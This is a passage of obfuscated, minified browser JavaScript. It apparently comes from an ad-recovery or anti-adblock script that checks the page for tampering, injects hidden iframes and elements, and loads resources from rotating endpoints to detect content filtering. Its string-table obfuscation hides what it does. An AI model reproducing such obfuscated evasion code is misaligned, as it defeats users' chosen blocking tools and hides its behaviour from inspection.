ur=xQ(0xd23);ur[xQ(0x50a)](xQ(0x79e))||QF(xQ(0x50a)),ur[xQ(0x245)](xQ(0xc10))||QF(xQ(0x245)),ur[xQ(0x7a3)](xQ(0x4e3))||QF(xQ(0x7a3)),'st'!==ur[xQ(0x61f)]('r')[0x0]&&QF(xQ(0x61f)),'s'!==ur[xQ(0xf76)](0x0)&&QF(xQ(0xf76)),0x73!==ur[xQ(0x726)](0x0)&&QF(xQ(0x726)),xQ(0xb83)!==ur[xQ(0x3c4)](/tr/g,'p')&&QF(xQ(0x3c4));let uv='';try{uv=u5[xQ(0xaba)][xQ(0x289)];}catch(uH){QF(xQ(0x1cc));}uv[xQ(0x245)]('/1')!==Qu(uv,'/1')&&QF(xQ(0x245));{const ul=(uI,uy)=>{const xM=xQ,uX=uI[xM(0x61f)](uy),uw=((uK,uZ)=>{const xs=xM;if(''===uK||''===uZ)return[uK];const uE=[];let uc=uK;for(let uV=QM(uc,uZ);-0x1!==uV;uV=QM(uc,uZ))uE[xs(0x1ed)](uc[xs(0xdac)](0x0,uV)),uc=uc[xs(0xdac)](uV+uZ[xs(0x548)]);return uE[xs(0x1ed)](uc),uE;})(uI,uy);if(uX[xM(0x548)]!==uw[xM(0x548)])return!0x1;for(let uK=0x0;uK<uX[xM(0x548)];uK++)if(uX[uK]!==uw[uK])return!0x1;return!0x0;},ug=[{'target':navigator[xQ(0x289)],'key':'/'},{'target':navigator[xQ(0x289)],'key':'/'},{'target':navigator[xQ(0x289)],'key':xQ(0x971)},{'target':navigator[xQ(0x289)],'key':xQ(0x100b)}];for(const {target:uI,key:uy}of ug)ul(uI,uy)||QF(xQ(0x61f));}QY=xQ(0x214);let uO=!0x1;try{throw new u5[(xQ(0x10aa))](xQ(0x10b8));}catch(uX){uO=!0x0;}uO||QF(xQ(0xd24)),QY=xQ(0x10d1);try{u5[xQ(0x390)][xQ(0x9a4)],u5[xQ(0x390)][xQ(0xfec)];}catch(uw){QF(xQ(0x480));}const ud=Q4['A'][xQ(0x936)](),uN=u5[xQ(0xfec)](ud);ud!==u5[xQ(0x9a4)](uN)&&QF(xQ(0x10d1)),QY=xQ(0xc99),u5[xQ(0xa40)](u7)instanceof u5[xQ(0xc5c)]||QF(xQ(0xa40)),QY=xQ(0x995),u5[xQ(0xaba)][xQ(0x289)]||QF(xQ(0xef2)),QY=xQ(0xce5),0x2d8!==u5[xQ(0xce5)](xQ(0x383))&&QF(xQ(0xce5)),QY=xQ(0x36b),(isNaN(u5[xQ(0x9cb)])||xQ(0x1b5)!=typeof u5[xQ(0x9cb)]||isNaN(u5[xQ(0xf2f)])||xQ(0x1b5)!=typeof u5[xQ(0xf2f)])&&QF(xQ(0x36b)),QY=xQ(0xe64);try{let uK=0x0,uZ=Q8['z'];(0x0,Q8['c'])(()=>{const xo=xQ;uK=Q4['A'][xo(0x3a8)](0x1,0x64);}),0x0!==uK&&uZ!==Q8['z']||QF(xQ(0xc3b)),uK=0x0,uZ=Q8['z'],(async function(){const xY=xQ;uK=Q4['A'][xY(0x3a8)](0x1,0x64);}()),0x0===uK&&QF(xQ(0xe64));}catch(uE){QF(xQ(0xc3b));}}try{QY=xQ(0xe65);const uc=Math[xQ(0x51e)](),uV=Math[xQ(0x51e)](),up=[uc,uV];up[xQ(0xa2a)](),up[0x0]===uV&&up[0x1]===uc||QF(xQ(0xa2a));}catch(uL){QF(xQ(0xa2a));}{QY=xQ(0x6c3);const uj=[[u5,xQ(0xc9e)],[u5,xQ(0x6c3)],[u5,xQ(0xaba)],[{'keyval':0x1},xQ(0x8ca)]];let M0=!0x1;for(const [M1,M2]of uj)if(u5[xQ(0x6c3)][xQ(0xf6f)](M1,M2)){M0=!0x0;break;}M0||QF(xQ(0xf6f));}{QY=xQ(0xcff);const M3=window[xQ(0x77e)],M4=Symbol(xQ(0xec7)),M5={'cmd':{'push':()=>M4}};window[xQ(0x77e)]=M5,window[xQ(0x77e)]!==M5&&QF(xQ(0xea7)),window[xQ(0x77e)][xQ(0xe12)]!==M5[xQ(0xe12)]&&QF(xQ(0xaf4)),window[xQ(0x77e)][xQ(0xe12)][xQ(0x1ed)]!==M5[xQ(0xe12)][xQ(0x1ed)]&&QF(xQ(0xb2b)),window[xQ(0x77e)][xQ(0xe12)][xQ(0x1ed)]()!==M4&&QF(xQ(0x905)),window[xQ(0x77e)]=M3;}},QF=u5=>{const xb=x8,u6=xb(0xfb6)[xb(0x6b8)](u5,xb(0x308))[xb(0x6b8)](QY);throw console[xb(0x10b8)](u6),u6;},QW=function(u5,u6){const xF=x8;let u7=arguments[xF(0x548)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof u5!=typeof u6)return!0x1;if(xF(0xac6)!=typeof u5&&xF(0xac6)!=typeof u6)return u5===u6;if((u5 instanceof u7[xF(0xe65)]||u5 instanceof Array)!=(u6 instanceof u7[xF(0xe65)]||u6 instanceof Array))return!0x1;if(u5 instanceof u7[xF(0xe65)]||u5 instanceof Array){if(u7[xF(0x6c3)][xF(0x2b9)](u5)[xF(0x548)]!==u7[xF(0x6c3)][xF(0x2b9)](u6)[xF(0x548)])return!0x1;for(let u8=0x0;u8<u5[xF(0x548)];u8++)if(!QW(u5[u8],u6[u8],u7))return!0x1;}else{if(u7[xF(0x6c3)][xF(0x2b9)](u5)[xF(0x548)]!==u7[xF(0x6c3)][xF(0x2b9)](u6)[xF(0x548)])return!0x1;for(const u9 in u5)if(!QW(u5[u9],u6[u9],u7))return!0x1;}return!0x0;};var Qq;const QB=[{'selectors':[x8(0x22d),x8(0x9b4)],'html':(0x0,String[x8(0x242)])(Qq||(QT=[x8(0x6f3)],QR||(QR=QT[x8(0xdac)](0x0)),Qq=Object[x8(0x396)](Object[x8(0x67c)](QT,{'raw':{'value':Object[x8(0x396)](QR)}})))),'cases':[[]]},{'html':x8(0x95c),'selectors':[x8(0xf86),x8(0x2d1),x8(0xd95)],'cases':[[{'selector':x8(0xd95),'attributes':{'style':x8(0x10a0)}},{'selector':x8(0x26e),'attributes':{'lang':'ko'}}],[{'selector':x8(0xd95),'attributes':{'style':x8(0x3ef)}},{'selector':x8(0x26e),'attributes':{'lang':'en','data-theme':x8(0x9bd)}}],[{'selector':x8(0x26e),'attributes':{'lang':x8(0x416),'dir':x8(0xb29)}}]],'checker':function(u5){const xW=x8;let u6=arguments[xW(0x548)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const u7=u6[xW(0xa40)](u5);if(xW(0xda6)===u7[xW(0x5e7)](xW(0x48f)))return!0x1;if(xW(0xda6)!==u7[xW(0x5e7)](xW(0xc55)))return!0x1;if(xW(0xda6)===u7[xW(0x5e7)](xW(0x22f)))return!0x1;if(xW(0xda6)!==u7[xW(0x5e7)](xW(0x796)))return!0x1;if(xW(0xaca)===u7[xW(0x5e7)](xW(0x3e7)))return!0x1;if(xW(0xda6)!==u7[xW(0x5e7)](xW(0x1053)))return!0x1;const u8=u7[xW(0x5e7)](xW(0x224));if(xW(0xb4f)!==u8&&'0'!==u8)return!0x1;const u9=uu=>parseInt(u7[xW(0x5e7)](uu)[xW(0x3c4)]('px','')),uQ=[xW(0x3f7),xW(0xab7),xW(0x852),xW(0xec1),xW(0x966),xW(0xac9),xW(0xc8e),xW(0x43b),xW(0x24e),xW(0x735),xW(0xeec),xW(0x7a6)];for(const uu of uQ)if(Math[xW(0x85a)](u9(uu))>0x64)return!0x1;const uh=[xW(0x2a6),xW(0x69e)];for(const uM of uh){const us=u6[xW(0xa40)](u5,uM);if(xW(0xb4f)!==us[xW(0x5e7)](xW(0x330)))return!0x1;if(xW(0xb4f)!==us[xW(0x5e7)](xW(0x8c8)))return!0x1;const uo=us[xW(0x5e7)](xW(0x224));if(xW(0xb4f)!==uo&&'0'!==uo)return!0x1;}const uf=u5[xW(0x201)]();return!(uf[xW(0x8c8)]<0x64||uf[xW(0x330)]<0x64);}}];var QT,QR,QC=f(0x2c0);async function QS(u5,u6){await QQ();const u7={'protectUrlContext':u5,'isDomainShardingEnabled':u6},u8=[()=>(async function(){const xq=a2h,u9=document[xq(0x20d)](xq(0xab5));try{u9[xq(0x233)][xq(0x4b1)](xq(0x330),'0'),u9[xq(0x233)][xq(0x4b1)](xq(0x8c8),'0'),u9[xq(0x233)][xq(0x4b1)](xq(0x20a),xq(0xaca)),u9[xq(0x233)][xq(0x4b1)](xq(0xcce),xq(0xda6)),document[xq(0xfb8)][xq(0x4ed)](u9);const uQ=u9[xq(0x85f)];if(!uQ)throw new Error(xq(0x285));await new Promise(uh=>setTimeout(uh,0x1f4)),Qo(uQ[xq(0x390)],!0x0);}catch(uh){throw uh;}finally{u9[xq(0xcef)]();}}()),()=>(async function(){const xB=a2h,u9=document[xB(0x20d)](xB(0x6e9));u9[xB(0x233)][xB(0x4b1)](xB(0xfe8),xB(0xec2)),u9[xB(0x233)][xB(0x4b1)](xB(0x3f7),xB(0xa27)),u9[xB(0x233)][xB(0x4b1)](xB(0x852),xB(0xa27));const uQ=document[xB(0x20d)](xB(0xab5));try{if(uQ[xB(0x233)][xB(0x4b1)](xB(0x330),'0'),uQ[xB(0x233)][xB(0x4b1)](xB(0x8c8),'0'),uQ[xB(0x233)][xB(0x4b1)](xB(0x20a),xB(0xaca)),uQ[xB(0x233)][xB(0x4b1)](xB(0xcce),xB(0xda6)),uQ[xB(0x727)]('id',(0x0,Q2['md'])(Q4['A'][xB(0x936)]())),uQ[xB(0x24d)][xB(0x912)]((0x0,Q2['md'])(Q4['A'][xB(0x936)]())),u9[xB(0x4ed)](uQ),document[xB(0xfb8)][xB(0x4ed)](u9),xB(0xda6)===getComputedStyle(uQ)[xB(0x48f)])throw new Error(xB(0x555));}catch(uh){throw uh;}finally{u9[xB(0xcef)]();}}()),()=>async function(u9){const xT=a2h,{protectUrlContext:uQ,isDomainShardingEnabled:uh}=u9,uf=Q4['A'][xT(0x3a8)](0x1,0x4),uu=Q4['A'][xT(0x3a8)](0x1,0x4),uM=(0x0,Q3['Wq'])({'protectUrlContext':uQ,'url':''[xT(0x6b8)](Q0['A'][xT(0xa68)],xT(0x339))[xT(0x6b8)](uf,xT(0x1030))[xT(0x6b8)](uu),'kind':Q3['MN'][xT(0x35d)],'key':null,'endpoint':Q0['A'][xT(0xa68)],'extra':{'shardingIndex':uh?Q4['A'][xT(0x3a8)](0x0,Q5['ch']):-0x1}});return(0x0,Q8['c'])((us,uo)=>{const xR=xT,uY=document[xR(0x20d)](xR(0xbd9));uY[xR(0x727)](xR(0xfdb),'1'),uY[xR(0x246)](xR(0x7f1),()=>{const xC=xR;uY[xC(0xf15)]===uf&&uY[xC(0x744)]===uu||uo(xC(0x3f2)),us();}),uY[xR(0x246)](xR(0x10b8),async ub=>{const xS=xR;await QG()?(Q7['A'][xS(0x545)](xS(0x1a3)),uo(xS(0x95e)[xS(0x6b8)](ub[xS(0x849)],xS(0xb09)))):(Q7['A'][xS(0x545)](xS(0xcd7)),us());}),uY[xR(0x74b)]=uM,xR(0xda6)===window[xR(0xa40)](uY)[xR(0x48f)]&&uo(xR(0xa1c));});}(u7),()=>async function(u9){const {protectUrlContext:uQ,isDomainShardingEnabled:uh}=u9;return async function(uf){const xz=a2h,uu=document[xz(0x20d)](xz(0x6e9));uu[xz(0x233)][xz(0x4b1)](xz(0xfe8),xz(0xec2)),uu[xz(0x233)][xz(0x4b1)](xz(0x3f7),xz(0xa27)),uu[xz(0x233)][xz(0x4b1)](xz(0x852),xz(0xa27));const uM=document[xz(0x20d)](xz(0xab5));try{if(uM[xz(0x74b)]='',uu[xz(0x4ed)](uM),document[xz(0x23d)][xz(0x4ed)](uu),xz(0xda6)===getComputedStyle(uM)[xz(0x48f)])throw new Error(xz(0x555));const us=uM[xz(0x920)],uo=uM[xz(0x85f)];if(!us||!uo)throw new Error(xz(0xf79));const uY=(0x0,Q3['Wq'])({'protectUrlContext':uf,'url':''[xz(0x6b8)](Q0['A'][xz(0xa68)],xz(0x339))[xz(0x6b8)](Q4['A'][xz(0x3a8)](0x1,0x4),xz(0x1030))[xz(0x6b8)](Q4['A'][xz(0x3a8)](0x1,0x4)),'kind':Q3['MN'][xz(0x35d)],'key':null,'endpoint':Q0['A'][xz(0xa68)],'extra':{'shardingIndex':Q4['A'][xz(0x3a8)](0x0,Q5['ch'])}}),ub=(0x0,Q3['Wq'])({'protectUrlContext':uf,'url':''[xz(0x6b8)](Q0['A'][xz(0xa68)],xz(0x339))[xz(0x6b8)](Q4['A'][xz(0x3a8)](0x1,0x4),xz(0x1030))[xz(0x6b8)](Q4['A'][xz(0x3a8)](0x1,0x4)),'kind':Q3['MN'][xz(0x35d)],'key':null,'endpoint':Q0['A'][xz(0xa68)],'extra':{'shardingIndex':-0x1}}),uF=(0x0,Q3['Wq'])({'protectUrlContext':uf,'url':xz(0xaaf)[xz(0x6b8)](Q4['A'][xz(0x936)]()),'kind':Q3['MN'][xz(0x218)],'endpoint':Q0['A'][xz(0xa68)]}),uW=(0x0,Q3['Wq'])({'protectUrlContext':uf,'url':''[xz(0x6b8)](Q0['A'][xz(0xa68)],xz(0x2ec)),'kind':Q3['MN'][xz(0x9e3)],'endpoint':Q0['A'][xz(0xa68)],'extra':{'shardingIndex':-0x1}}),uq=[xz(0x75c),xz(0x362),xz(0xc7b)];let uB=!0x1;for(const uC of uq)Qf(location[xz(0xf2e)],uC)&&(uB=!0x0);const uT=function(uS){const xG=xz;let uz=arguments[xG(0x548)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const uG=uz[xG(0xa40)](uS);if(xG(0xda6)===uG[xG(0x5e7)](xG(0x48f)))return!0x1;if(uB){if(xG(0x62f)!==uG[xG(0x5e7)](xG(0x20a)))return!0x1;if(xG(0xda6)!==uG[xG(0x5e7)](xG(0xc55)))return!0x1;if(xG(0xda6)===uG[xG(0x5e7)](xG(0x22f)))return!0x1;if(xG(0xda6)!==uG[xG(0x5e7)](xG(0x796))&&!uS[xG(0xfb3)](xG(0xafb)))return!0x1;if(xG(0xaca)===uG[xG(0x5e7)](xG(0x3e7)))return!0x1;if(xG(0xda6)!==uG[xG(0x5e7)](xG(0x1053)))return!0x1;const uP=uG[xG(0x5e7)](xG(0x224));if(xG(0xb4f)!==uP&&uz[xG(0xce5)](uP)<0x0)return!0x1;if(parseFloat(uG[xG(0x5e7)](xG(0x1040)))<0.2)return!0x1;if(xG(0xda6)!==uG[xG(0x5e7)](xG(0x2ff))&&xG(0xd23)==typeof uG[xG(0x2ff)]&&!uG[xG(0x2ff)][xG(0x245)](xG(0x9f1)))return!0x1;if(xG(0xda6)!==uG[xG(0x5e7)](xG(0x7c0)))return!0x1;if(xG(0xda6)!==uG[xG(0x5e7)](xG(0xd4b)))return!0x1;const ui=um=>parseInt(uG[xG(0x5e7)](um)[xG(0x3c4)]('px','')),uA=[xG(0x3f7),xG(0xab7),xG(0x852),xG(0xec1),xG(0x966),xG(0xac9),xG(0xc8e),xG(0x43b),xG(0x24e),xG(0x735),xG(0xeec),xG(0x7a6)];for(const um of uA)if(!uS[xG(0xfb3)](xG(0x76a)+um)&&Math[xG(0x85a)](ui(um))>=0x2710)return!0x1;const ua=[xG(0x2a6),xG(0x69e)];for(const uJ of ua){const ux=uz[xG(0xa40)](uS,uJ);if(xG(0xb4f)!==ux[xG(0x5e7)](xG(0x330)))return!0x1;if(xG(0xb4f)!==ux[xG(0x5e7)](xG(0x8c8)))return!0x1;const uU=ux[xG(0x5e7)](xG(0x224));if(xG(0xb4f)!==ux[xG(0x5e7)](xG(0x224))&&'0'!==uU)return!0x1;}}return!0x0;},uR=uS=>{const xP=xz,uz=[uS];let uG=uS[xP(0x9ca)];for(;uG;)uz[xP(0x1ed)](uG),uG=uG[xP(0x9ca)];return uz;};for(const {selectors:uS,html:uz,cases:uG,targetHosts:uP,disabled:ui,checker:uA}of QB)if(!(ui||uP&&!uP[xz(0x342)](ua=>ua===location[xz(0x102a)]))){us[xz(0x180)](),us[xz(0x1bc)](uz),us[xz(0x293)](),us[xz(0xe17)]('*')[xz(0x5d2)](ua=>{const xi=xz;if(ua[xi(0xfb3)]('id')&&(ua['id']?ua['id']=(0x0,Q2['md'])(ua['id']):ua['id']=(0x0,Q2['md'])(Q4['A'][xi(0x936)]())),ua[xi(0xfb3)](xi(0x74c))&&!ua[xi(0xfb3)](xi(0xdf1))&&(ua[xi(0x936)]?xi(0xd23)==typeof ua[xi(0x936)]&&(ua[xi(0x936)]=ua[xi(0x936)][xi(0x61f)]('\x20')[xi(0xc14)](um=>(0x0,Q2['md'])(um))[xi(0xda5)]('\x20')):(ua[xi(0x24d)][xi(0x912)]((0x0,Q2['md'])(Q4['A'][xi(0x936)]())),ua[xi(0x24d)][xi(0x912)]((0x0,Q2['md'])(Q4['A'][xi(0x936)]())))),ua[xi(0xfb3)](xi(0x10bd))&&xi(0x7d0)!==ua[xi(0x10bf)][xi(0x657)]()){const um=ua[xi(0xc86)](xi(0x10bd));um?ua[xi(0xfb3)](xi(0x90b))?ua[xi(0x943)](xi(0x90b)):ua[xi(0x727)](xi(0x10bd),(0x0,Q2['md'])(um)):ua[xi(0x727)](xi(0x10bd),(0x0,Q2['md'])(Q4['A'][xi(0x936)]()));}ua[xi(0xfb3)](xi(0x74b))&&''===ua[xi(0xc86)](xi(0x74b))&&!ua[xi(0xfb3)](xi(0x247))&&(ua[xi(0xfb3)](xi(0xc8a))?(ua[xi(0x943)](xi(0xc8a)),ua[xi(0x727)](xi(0x74b),ub)):ua[xi(0x727)](xi(0x74b),uY)),ua[xi(0xfb3)](xi(0x7e1))&&''===ua[xi(0xc86)](xi(0x7e1))&&(xi(0x817)===ua[xi(0x10bf)][xi(0x657)]()?ua[xi(0x727)](xi(0x7e1),uW):ua[xi(0x727)](xi(0x7e1),uF));}),await(0x0,Q9['y'])(0x64);for(const ua of uG){for(const uJ of ua)us[xz(0xe17)](uJ[xz(0xfc8)])[xz(0x5d2)](ux=>{const xA=xz;for(const uU of Object[xA(0x2b9)](uJ[xA(0x3eb)]))ux[xA(0x727)](uU,uJ[xA(0x3eb)][uU]);!0x0===uJ[xA(0xcef)]&&ux[xA(0xcef)]();});let um=[];for(const ux of uS)us[xz(0xe17)](ux)[xz(0x5d2)](uU=>{const xa=xz;um=um[xa(0x6b8)](uR(uU));});um=Array[xz(0x177)](new Set(um)),um[xz(0x5d2)](uU=>{const xm=xz;if(!(uA||uT)(uU,uo[xm(0x390)]))throw new Error(xm(0x509)+uU[xm(0x10bf)]);});}await(0x0,Q8['c'])(uU=>window[xz(0x9a3)]?window[xz(0x9a3)](()=>uU()):uU());}}catch(uU){throw uU;}finally{uu[xz(0xcef)]();}}(uQ);}(u7),()=>async function(u9){const xJ=a2h,{protectUrlContext:uQ,isDomainShardingEnabled:uh}=u9,uf=Q4['A'][xJ(0x10ac)]([xJ(0xbd7),xJ(0x6ae),xJ(0x6cd),xJ(0xa5c),xJ(0x611)]),uu=document[xJ(0x20d)](xJ(0xab5));return uu[xJ(0x727)](xJ(0xfdb),'1'),uu[xJ(0x74b)]=(0x0,Q3['Wq'])({'protectUrlContext':uQ,'url':''[xJ(0x6b8)](Q0['A'][xJ(0xa68)],xJ(0x6fc))[xJ(0x6b8)](uf),'kind':Q3['MN'][xJ(0x35d)],'key':null,'endpoint':Q0['A'][xJ(0xa68)],'extra':{'shardingIndex':uh?Q4['A'][xJ(0x3a8)](0x0,Q5['ch']):-0x1}}),Qi(uu),(0x0,Q8['c'])((uM,us)=>{const xx=xJ,uo=Date[xx(0x5c7)]();QA(uu,{'onLoad':()=>{const xn=xx,uY=Date[xn(0x5c7)]()-uo;Q7['A'][xn(0x545)](xn(0xd14)[xn(0x6b8)](uY,'ms'));const ub=Date[xn(0x5c7)](),uF=(0x0,Q3['Wq'])({'protectUrlContext':uQ,'url':''[xn(0x6b8)](Q0['A'][xn(0xa68)],xn(0x315))[xn(0x6b8)](uf),'kind':Q3['MN'][xn(0x35d)],'key':null,'endpoint':Q0['A'][xn(0xa68)],'extra':{'shardingIndex':uh?Q4['A'][xn(0x3a8)](0x0,Q5['ch']):-0x1}});fetch(uF,{'cache':xn(0x652),'priority':xn(0x1073)})[xn(0x939)](uW=>uW[xn(0x1069)]())[xn(0x939)](()=>{const xU=xn,uW=Date[xU(0x5c7)]()-ub,uq=Math[xU(0xb45)](0x3e9,0x5*uY,0x5*uW);Q7['A'][xU(0x545)](xU(0x299)[xU(0x6b8)](uq,xU(0x9d6))[xU(0x6b8)](uW,'ms')),setTimeout(async()=>{const xD=xU;await Qa(),Q7['A'][xD(0x545)](xD(0x521)[xD(0x6b8)](uq,xD(0x10d7))[xD(0x6b8)](uf)),us(xD(0xaa6));},uq);})[xn(0x4be)](uW=>us(xn(0xbea)[xn(0x6b8)](uW)));},'onError':uY=>us(xx(0x4cf)[xx(0x6b8)](null==uY?void 0x0:uY[xx(0x849)]))}),window[xx(0x246)](xx(0x849),uY=>{const xr=xx;if(xr(0xd23)!=typeof uY[xr(0x804)]||!uY[xr(0x804)][xr(0x50a)](uf))return;const ub=Date[xr(0x5c7)]()-uo;return Q7['A'][xr(0x545)](xr(0x38f)[xr(0x6b8)](uY[xr(0x804)],xr(0x63c))[xr(0x6b8)](ub,'ms')),uY[xr(0x804)]===uf?uM():uY[xr(0x804)][xr(0x7a3)](xr(0x609))?us(xr(0x431)[xr(0x6b8)](uY[xr(0x804)][xr(0x61f)](''[xr(0x6b8)](uf,'_'))[0x1])):void 0x0;}),document[xx(0xfb8)][xx(0x4ed)](uu);})[xJ(0x939)](uM=>(uu[xJ(0xcef)](),uM))[xJ(0x4be)](uM=>{const xv=xJ;throw uu[xv(0xcef)](),uM;});}(u7),()=>QP(u7),...u6?[()=>QP(u7,0x0)]:[],()=>async function(u9,uQ){const xt=a2h;var uh;const {protectUrlContext:uf,isDomainShardingEnabled:uu}=u9;null!==(uh=uQ)&&void 0x0!==uh||(uQ=uu?Q4['A'][xt(0x3a8)](0x0,Q5['ch']):-0x1);const uM=Q4['A'][xt(0x10ac)]([xt(0x2f9),xt(0x6c6),xt(0xbfa),xt(0xd81),xt(0xa3d)]);return(0x0,Q8['c'])((us,uo)=>{const xO=xt,uY=(0x0,Q3['Wq'])({'protectUrlContext':uf,'url':''[xO(0x6b8)](Q0['A'][xO(0xa68)],xO(0xab3))[xO(0x6b8)](uM),'kind':Q3['MN'][xO(0x35d)],'key':null,'endpoint':Q0['A'][xO(0xa68)],'extra':{'shardingIndex':uQ}});fetch(uY)[xO(0x939)](ub=>ub[xO(0x1069)]())[xO(0x939)](ub=>{const xd=xO;ub===uM?us():uo(xd(0xdba));})[xO(0x4be)](ub=>uo(xO(0x1041)+ub));});}(u7),()=>async function(u9,uQ){const xN=a2h;var uh;const {protectUrlContext:uf,isDomainShardingEnabled:uu}=u9;null!==(uh=uQ)&&void 0x0!==uh||(uQ=uu?Q4['A'][xN(0x3a8)](0x0,Q5['ch']):-0x1);const uM=Q4['A'][xN(0x10ac)]([xN(0x2f9),xN(0x6c6),xN(0xbfa),xN(0xd81),xN(0xa3d)]);return(0x0,Q8['c'])((us,uo)=>{const xk=xN,uY=(0x0,Q3['Wq'])({'protectUrlContext':uf,'url':''[xk(0x6b8)](Q0['A'][xk(0xa68)],xk(0xc84))[xk(0x6b8)](uM),'kind':Q3['MN'][xk(0x35d)],'key':null,'endpoint':Q0['A'][xk(0xa68)],'extra':{'shardingIndex':uQ}}),ub=new XMLHttpRequest();ub[xk(0x180)](xk(0xd69),uY),ub[xk(0x1071)]=()=>{const xH=xk;0x4===ub[xH(0x1093)]&&(ub[xH(0x9e5)][xH(0x245)](uM)?us():uo(xH(0xdee)));},ub[xk(0x967)]=()=>uo(xk(0x568)),ub[xk(0x899)]=()=>uo(xk(0x107a)),ub[xk(0xd56)]();});}(u7)];await async function(u9,uQ,uh){const xI=a2h,uf=[],uu=[],uM=()=>{const xl=a2h;var uF;return null===(uF=uu[xl(0x252)]())||void 0x0===uF?void 0x0:uF();},us=()=>{const xg=a2h;for(;uu[xg(0x548)]>0x0;)uM();};let uo=!0x1,uY=0x0;u9[xI(0x5d2)](uF=>uf[xI(0x1ed)]([uF,0x0]));const ub=Array[xI(0x177)]({'length':0x2},async()=>{const xy=xI;for(;!uo&&uY<u9[xy(0x548)];){for(;0x0===uf[xy(0x548)]&&uY<u9[xy(0x548)]&&!uo;)await new Promise(uB=>{const xX=xy;uu[xX(0x1ed)](uB);});const uF=uf[xy(0x252)]();if(!uF)continue;const [uW,uq]=uF;try{await uW(),uY++,uY===u9[xy(0x548)]&&us();}catch(uB){if(uq>=uh[xy(0x548)])throw uo=!0x0,us(),uB;setTimeout(()=>{const xw=xy;uf[xw(0x1ed)]([uW,uq+0x1]),uM();},uh[uq]);}}});await Promise[xI(0x4fe)](ub);}(u8,0x0,[0x99,0xc5,0x12a]);}let Qz;const QG=()=>{const xe=x8;var u5;return(null!==(u5=Qz)&&void 0x0!==u5?u5:Qz=(0x0,Q8['c'])((u6,u7)=>{const xK=a2h;var u8;const u9=[],uQ=null===(u8=document[xK(0xc18)](xK(0xf0c)))||void 0x0===u8?void 0x0:u8[xK(0x7e1)];uQ&&u9[xK(0x1ed)](uQ),u9[xK(0x1ed)](new URL(xK(0xfc3)+String(Date[xK(0x5c7)]()),location[xK(0x7e1)])[xK(0x7e1)]),u9[xK(0x1ed)](new URL(xK(0x6db)+String(Date[xK(0x5c7)]()),location[xK(0x7e1)])[xK(0x7e1)]);let uh=0x0;setTimeout(()=>u6(!0x1),0x9c5),u9[xK(0x5d2)](uf=>{const xZ=xK,uu=document[xZ(0x20d)](xZ(0xbd9));uu[xZ(0x727)](xZ(0xfdb),'1'),uu[xZ(0x246)](xZ(0x7f1),()=>{u6(!0x0);}),uu[xZ(0x246)](xZ(0x10b8),()=>{const xE=xZ;++uh===u9[xE(0x548)]&&u6(!0x1);}),uu[xZ(0x74b)]=uf;});}))[xe(0x939)](u6=>(u6||Q7['A'][xe(0x545)](xe(0x5a5)),u6));};async function QP(u5,u6){const xc=x8;var u7;const {protectUrlContext:u8,isDomainShardingEnabled:u9}=u5;null!==(u7=u6)&&void 0x0!==u7||(u6=u9?Q4['A'][xc(0x3a8)](0x0,Q5['ch']):-0x1);const uQ=Q4['A'][xc(0x10ac)]([xc(0x2f9),xc(0x6c6),xc(0xbfa),xc(0xd81),xc(0xa3d)]),uh=(0x0,Q3['Wq'])({'protectUrlContext':u8,'url':''[xc(0x6b8)](Q0['A'][xc(0xa68)],xc(0x1fd))[xc(0x6b8)](uQ),'kind':Q3['MN'][xc(0x153)],'key':null,'endpoint':Q0['A'][xc(0xa68)],'extra':{'shardingIndex':u6}}),uf=document[xc(0x20d)](xc(0xb54));return uf[xc(0x727)](xc(0xfdb),'1'),uf[xc(0x74b)]=uh,(0x0,Q8['c'])((uu,uM)=>{const xV=xc;uf[xV(0x967)]=()=>uM(xV(0xf02)),uf[xV(0x915)]=()=>uu(),document[xV(0xfb8)][xV(0x4ed)](uf);})[xc(0x35c)](()=>{const xp=xc;uf[xp(0xcef)]();});}const Qi=u5=>{const xL=x8;u5[xL(0x233)][xL(0x4b1)](xL(0x330),'0'),u5[xL(0x233)][xL(0x4b1)](xL(0x8c8),'0'),u5[xL(0x233)][xL(0x4b1)](xL(0x20a),xL(0xaca)),u5[xL(0x233)][xL(0x4b1)](xL(0xcce),xL(0xda6));},QA=(u5,u6)=>{const n0=x8;let u7=!0x1;const u8=(uQ,uh)=>{const xj=a2h;u7||(u7=!0x0,uQ?u6[xj(0xb82)]():u6[xj(0x8cb)](uh));};u5[n0(0x246)](n0(0x7f1),()=>u8(!0x0)),u5[n0(0x246)](n0(0x10b8),uQ=>{const n1=n0;var uh;return u8(!0x1,null!==(uh=uQ[n1(0x10b8)])&&void 0x0!==uh?uh:new Error(n1(0xa33)));}),window[n0(0x246)](n0(0x849),uQ=>{const n2=n0;uQ[n2(0x3f5)]===u5[n2(0x85f)]&&u8(!0x0);});const u9=QC['A'][n0(0x3fb)](window)[n0(0x270)][n0(0x3fb)][n0(0xff1)](u5);if((Q6['A'][n0(0xc07)]()||Q6['A'][n0(0x842)]())&&u9){const uQ=Date[n0(0x5c7)]();fetch(u9,{'cache':n0(0x652),'priority':n0(0x1073)})[n0(0x939)](uh=>uh[n0(0x1069)]())[n0(0x939)](()=>{const n3=n0,uh=Date[n3(0x5c7)]()-uQ,uf=Math[n3(0xb45)](0x3e9,0x5*uh);Q7['A'][n3(0x545)](n3(0xfe0)[n3(0x6b8)](uf,n3(0x1fb))[n3(0x6b8)](uh)),setTimeout(async()=>{const n4=n3;await Qa(),u8(!0x1,new Error(n4(0xe0c)));},uf);})[n0(0x4be)](()=>u8(!0x1,new Error(n0(0x9ae))));}},Qa=()=>(0x0,Q8['c'])(u5=>{const n5=x8,u6=document[n5(0x20d)](n5(0xab5));Qi(u6),document[n5(0xfb8)][n5(0x4ed)](u6);const u7=Q4['A'][n5(0x936)](),u8=u9=>{const n6=n5;u9[n6(0x804)]===u7&&(window[n6(0x78d)](n6(0x849),u8),u6[n6(0xcef)](),u5());};window[n5(0x246)](n5(0x849),u8),u6[n5(0x920)][n5(0x180)](),u6[n5(0x920)][n5(0x1bc)](n5(0x5d7)[n5(0x6b8)](u7,n5(0x84d))),u6[n5(0x920)][n5(0x293)]();});async function Qm(u5,u6){const n7=x8;try{const u7=n7(0x4fb)[n7(0x6b8)](Date[n7(0x5c7)](),'_')[n7(0x6b8)](Q4['A'][n7(0xdc1)](0x6,0xa));try{window[n7(0x21d)]=window[n7(0x21d)]||{},window[n7(0x21d)][n7(0xe12)]=window[n7(0x21d)][n7(0xe12)]||[],window[n7(0x21d)][n7(0xe12)][n7(0x1ed)](()=>{const 